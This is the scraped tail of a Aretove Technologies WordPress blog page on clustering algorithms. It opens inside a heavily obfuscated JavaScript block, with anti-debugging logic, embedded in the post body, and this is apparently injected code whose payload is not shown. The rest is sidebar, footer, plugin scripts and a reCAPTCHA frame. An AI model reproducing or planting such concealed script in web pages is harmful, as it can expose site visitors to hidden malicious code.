0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script></p>
					</div>
					<br/>
					<br/>
					<div class="post_bottom media">
				<div class="share_buttons media-right">
			<label>Share</label>
			<div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aretove.com%2Fclustering-algorithms-in-machine-learning&amp;linkname=Clustering%20Algorithms%20in%20Machine%20Learning%20-%20Aretove%20Technologies" title="Email" rel="nofollow noopener" target="_blank"></a></div>		</div>
	</div>				</div>
				</div></div><div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<style type="text/css" scoped>
								.vc_custom_1452662185213{margin-bottom: 40px !important;}.vc_custom_1494238824187{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1451998719729{margin-bottom: 9px !important;}.vc_custom_1519345389681{margin-bottom: 17px !important;}							</style>
							<div class="sidebar-area stm_sidebar">
								<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1452662185213"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><i class="fa fa-search search-icon"></i>
<form method="get" class="search-form" action="https://www.aretove.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
</aside></div><div class="vc_wp_categories wpb_content_element"><aside class="widget widget_categories"><h5 class="widget_title">categories</h5>
			<ul>
					<li class="cat-item cat-item-323"><a href="https://www.aretove.com/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.aretove.com/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.aretove.com/big-data-analytics">Big Data Analytics</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.aretove.com/blockchain">Blockchain</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.aretove.com/blog">blog</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.aretove.com/boomi-services">Boomi Services</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.aretove.com/business-intelligence">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.aretove.com/cloud-computing">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.aretove.com/data-science">Data Science</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.aretove.com/deep-learning">Deep Learning</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.aretove.com/gen-ai">Gen AI</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.aretove.com/health-care">Health care</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.aretove.com/iot">IoT</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.aretove.com/leadership">Leadership</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.aretove.com/machine-learning">Machine Learning</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.aretove.com/microsoft-fabric">Microsoft Fabric</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.aretove.com/news-and-pr">Newsroom</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.aretove.com/predictive-analytics">Predictive Analytics</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.aretove.com/team-building">Team Building</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.aretove.com/text-mining">Text Mining</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.aretove.com/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.aretove.com/womens-month">Womens Month</a>
</li>
			</ul>

			</aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1494238824187"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1451998719729 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" class="consulting-custom-title">how can we help you?</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1519345389681" >
		<div class="wpb_wrapper">
			<p>Contact us at info@aretove.com to see how we can help you accelerate your Data &amp; Applied AI related initiatives.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="/contact-us" title=""><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_archives wpb_content_element"><aside class="widget widget_archive"><h5 class="widget_title">archive</h5>		<label class="screen-reader-text" for="archives-dropdown--1">archive</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.aretove.com/2026/01'> January 2026 </option>
	<option value='https://www.aretove.com/2025/12'> December 2025 </option>
	<option value='https://www.aretove.com/2025/11'> November 2025 </option>
	<option value='https://www.aretove.com/2025/09'> September 2025 </option>
	<option value='https://www.aretove.com/2025/08'> August 2025 </option>
	<option value='https://www.aretove.com/2025/07'> July 2025 </option>
	<option value='https://www.aretove.com/2025/06'> June 2025 </option>
	<option value='https://www.aretove.com/2025/05'> May 2025 </option>
	<option value='https://www.aretove.com/2025/04'> April 2025 </option>
	<option value='https://www.aretove.com/2025/03'> March 2025 </option>
	<option value='https://www.aretove.com/2025/02'> February 2025 </option>
	<option value='https://www.aretove.com/2025/01'> January 2025 </option>
	<option value='https://www.aretove.com/2024/12'> December 2024 </option>
	<option value='https://www.aretove.com/2024/11'> November 2024 </option>
	<option value='https://www.aretove.com/2024/10'> October 2024 </option>
	<option value='https://www.aretove.com/2024/09'> September 2024 </option>
	<option value='https://www.aretove.com/2024/08'> August 2024 </option>
	<option value='https://www.aretove.com/2024/07'> July 2024 </option>
	<option value='https://www.aretove.com/2024/06'> June 2024 </option>
	<option value='https://www.aretove.com/2024/05'> May 2024 </option>
	<option value='https://www.aretove.com/2024/04'> April 2024 </option>
	<option value='https://www.aretove.com/2024/03'> March 2024 </option>
	<option value='https://www.aretove.com/2024/02'> February 2024 </option>
	<option value='https://www.aretove.com/2024/01'> January 2024 </option>
	<option value='https://www.aretove.com/2023/12'> December 2023 </option>
	<option value='https://www.aretove.com/2023/11'> November 2023 </option>
	<option value='https://www.aretove.com/2023/10'> October 2023 </option>
	<option value='https://www.aretove.com/2023/09'> September 2023 </option>
	<option value='https://www.aretove.com/2023/08'> August 2023 </option>
	<option value='https://www.aretove.com/2023/07'> July 2023 </option>
	<option value='https://www.aretove.com/2023/06'> June 2023 </option>
	<option value='https://www.aretove.com/2023/05'> May 2023 </option>
	<option value='https://www.aretove.com/2023/04'> April 2023 </option>
	<option value='https://www.aretove.com/2023/03'> March 2023 </option>
	<option value='https://www.aretove.com/2023/02'> February 2023 </option>
	<option value='https://www.aretove.com/2023/01'> January 2023 </option>
	<option value='https://www.aretove.com/2022/12'> December 2022 </option>
	<option value='https://www.aretove.com/2022/11'> November 2022 </option>
	<option value='https://www.aretove.com/2022/10'> October 2022 </option>
	<option value='https://www.aretove.com/2022/09'> September 2022 </option>
	<option value='https://www.aretove.com/2022/08'> August 2022 </option>
	<option value='https://www.aretove.com/2022/07'> July 2022 </option>
	<option value='https://www.aretove.com/2022/06'> June 2022 </option>
	<option value='https://www.aretove.com/2022/05'> May 2022 </option>
	<option value='https://www.aretove.com/2022/04'> April 2022 </option>
	<option value='https://www.aretove.com/2022/03'> March 2022 </option>
	<option value='https://www.aretove.com/2022/02'> February 2022 </option>
	<option value='https://www.aretove.com/2022/01'> January 2022 </option>
	<option value='https://www.aretove.com/2021/12'> December 2021 </option>
	<option value='https://www.aretove.com/2021/11'> November 2021 </option>
	<option value='https://www.aretove.com/2021/10'> October 2021 </option>
	<option value='https://www.aretove.com/2021/09'> September 2021 </option>
	<option value='https://www.aretove.com/2021/08'> August 2021 </option>
	<option value='https://www.aretove.com/2021/07'> July 2021 </option>
	<option value='https://www.aretove.com/2021/06'> June 2021 </option>
	<option value='https://www.aretove.com/2021/05'> May 2021 </option>
	<option value='https://www.aretove.com/2021/04'> April 2021 </option>
	<option value='https://www.aretove.com/2021/01'> January 2021 </option>
	<option value='https://www.aretove.com/2020/12'> December 2020 </option>
	<option value='https://www.aretove.com/2020/11'> November 2020 </option>
	<option value='https://www.aretove.com/2020/10'> October 2020 </option>
	<option value='https://www.aretove.com/2020/09'> September 2020 </option>
	<option value='https://www.aretove.com/2020/08'> August 2020 </option>
	<option value='https://www.aretove.com/2020/07'> July 2020 </option>
	<option value='https://www.aretove.com/2020/06'> June 2020 </option>
	<option value='https://www.aretove.com/2020/05'> May 2020 </option>
	<option value='https://www.aretove.com/2020/04'> April 2020 </option>
	<option value='https://www.aretove.com/2020/03'> March 2020 </option>
	<option value='https://www.aretove.com/2020/02'> February 2020 </option>
	<option value='https://www.aretove.com/2020/01'> January 2020 </option>
	<option value='https://www.aretove.com/2019/12'> December 2019 </option>
	<option value='https://www.aretove.com/2019/11'> November 2019 </option>
	<option value='https://www.aretove.com/2019/10'> October 2019 </option>
	<option value='https://www.aretove.com/2019/09'> September 2019 </option>
	<option value='https://www.aretove.com/2019/08'> August 2019 </option>
	<option value='https://www.aretove.com/2019/07'> July 2019 </option>
	<option value='https://www.aretove.com/2019/06'> June 2019 </option>
	<option value='https://www.aretove.com/2019/05'> May 2019 </option>
	<option value='https://www.aretove.com/2019/04'> April 2019 </option>
	<option value='https://www.aretove.com/2019/03'> March 2019 </option>
	<option value='https://www.aretove.com/2019/02'> February 2019 </option>
	<option value='https://www.aretove.com/2019/01'> January 2019 </option>
	<option value='https://www.aretove.com/2018/12'> December 2018 </option>
	<option value='https://www.aretove.com/2018/11'> November 2018 </option>
	<option value='https://www.aretove.com/2018/10'> October 2018 </option>
	<option value='https://www.aretove.com/2018/09'> September 2018 </option>
	<option value='https://www.aretove.com/2018/08'> August 2018 </option>
	<option value='https://www.aretove.com/2018/07'> July 2018 </option>
	<option value='https://www.aretove.com/2018/04'> April 2018 </option>
	<option value='https://www.aretove.com/2018/02'> February 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div><div class="vc_wp_tagcloud wpb_content_element"></div></div></div></div></div>
</div>							</div>
							</div></div>	</div>
</article> <!-- #post-## -->

</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	
		<footer id="footer" class="footer style_2 no-copyright">
								<div class="widgets_row">
						<div class="container">
							<div class="footer_widgets">
								<div class="row">
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<div class="footer_logo">
            <a href="https://www.aretove.com/">
            <img src="https://www.aretove.com/wp-content/uploads/2017/12/Aretove-Alt3.png"
                 alt="Aretove Technologies"
                 width="498"
                 height="63"
                 style="width:200px;height:25px;" />
        </a>
    </div>													<div class="footer_text">
														<p>We are a Data focused Company providing Software Services and Solutions in Advanced Data Engineering and Business Intelligence.
</p>
													</div>
																											<div class="socials">
															<ul>
																																	<li>
																		<a href="https://www.facebook.com/Aretove" target="_blank" class="social-facebook">
																			<i class="fa fa-facebook"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://www.twitter.com/Aretove" target="_blank" class="social-twitter">
																			<i class="fa fa-twitter"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://www.linkedin.com/company/aretove-inc" target="_blank" class="social-linkedin">
																			<i class="fa fa-linkedin"></i>
																		</a>
																	</li>
																															</ul>
														</div>
														<section id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image gptw-logo">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="768" height="423" src="https://www.aretove.com/wp-content/uploads/2025/01/Aretove_Technologies_Great_Place_To_Work_Certification_Badges.png" alt="" class="wp-image-46041" style="width:auto;height:160px"/></figure></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class='seal'>
<script type='text/javascript' src='https://www.rapidscansecure.com/siteseal/siteseal.js?code=126,A9409065716FEC20FF4F3078D4464E71A096A8E0'></script><br/><br/>
</div>
<div class="footer_text">Copyright © 2026 Aretove Inc<br />
All Rights Reserved<br /></div>
		</section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget_title no_stripe">Recent Blogs</h4>
		<ul>
											<li>
					<a href="https://www.aretove.com/serverless-and-ai-building-scalable-cost-efficient-intelligent-apps">Serverless and AI: Building Scalable, Cost-Efficient Intelligent Apps</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://www.aretove.com/aretoves-2025-in-focus-a-year-of-momentum-learning-and-milestones">Aretove’s 2025 in Focus: A Year of Momentum, Learning, and Milestones</a>
											<span class="post-date">December 31, 2025</span>
									</li>
											<li>
					<a href="https://www.aretove.com/pollinetic-press-release">Pollinetic Press Release</a>
											<span class="post-date">December 22, 2025</span>
									</li>
					</ul>

		</section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<section id="text-6" class="widget widget_text"><h4 class="widget_title no_stripe">Subscribe</h4>			<div class="textwidget"><div class="footer_subscribe">Sign up for latest alerts and updates.</div>
</div>
		</section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-172 mc4wp-form-basic" method="post" data-id="172" data-name="Subscribe" ><div class="mc4wp-form-fields"><div class="stm_newsletter_form">
<input class="form-control" type="email" name="EMAIL" placeholder="Enter Your E-mail" required /> 
<input id="stm_newsletter_submit" type="submit" value="" />
<label for="stm_newsletter_submit"><i class="stm-email"></i></label>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769768536" /><input type="hidden" name="_mc4wp_form_id" value="172" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Additional Links</h4><div class="menu-extra-links-footer-container"><ul id="menu-extra-links-footer" class="menu"><li id="menu-item-3713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3713"><a href="https://www.aretove.com/life-at-aretove/">Life at Aretove Technologies</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4830"><a href="https://www.aretove.com/blogs/data-science">Data Science</a></li>
<li id="menu-item-29489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29489"><a href="https://www.aretove.com/news-and-pr">Newsroom</a></li>
</ul></div></section>										</div>
																	</div>
							</div>
						</div>
					</div>
							</footer>
				</div> <!--#wrapper-->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset=latin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.aretove.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aretove.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aretove.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.7.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.7.1" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.7.1" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.7.1" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.aretove.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq&co=aHR0cHM6Ly93d3cuYXJldG92ZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b880r0m799jf
body_size: 48548
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
